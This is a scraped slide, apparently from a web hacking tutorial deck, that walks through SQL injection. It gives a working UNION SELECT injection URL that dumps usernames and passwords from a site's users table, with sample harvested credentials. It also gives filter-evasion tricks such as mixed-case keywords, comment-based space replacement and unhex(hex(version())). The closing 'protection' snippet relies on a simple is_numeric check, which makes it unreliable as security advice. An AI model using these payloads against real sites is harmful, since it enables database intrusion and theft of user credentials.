

![9) Taking data from columns
We got: id, name, surname, username, password, level.
We need only username and password.
Instead of group_concat(column_name) we put group_concat(username,0x3a,password) 0x3a
stands for to make space between user and pw. Instead of
from+information_schema.columns+where+table_name=0x7573657273-- we put +from+users--
and we have link:
Code:
http://site.com/book.php?id=-
141+union+select+all+1,group_concat(username,0x3a,password),3,4,5,6,7+from+us
ers--
and result e.g.:
Code:
sebrezovski:1533562
seratum:seratum
coach:53.21.1985.
biga:biga
which is users and passwords from this site.
10) Filter bypassing
In case when you write union+select+all says "not accessible" then change it to
UnIoN+sElEcT+aLl
On some sites space is restricted so you can put + or /**/ (/* start of comment in php and finish
*/)
On some sites there is also restricted database version so you can use unhex(hex(version()))
11) Site protection from SQL Injection
Just put this code in your script:
Code:
if(!is_numeric($_GET['id']))
{
echo 'It is gonna write text when some try to add /' or and+1=2';
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-34-2048.jpg)

